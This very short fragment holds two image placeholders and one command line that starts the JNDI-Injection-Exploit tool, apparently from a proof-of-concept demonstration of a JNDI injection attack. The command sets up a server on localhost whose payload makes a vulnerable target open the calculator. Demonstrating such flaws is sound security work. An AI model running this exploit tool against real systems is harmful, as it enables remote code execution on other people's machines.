 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 127.0.0.1 -C calc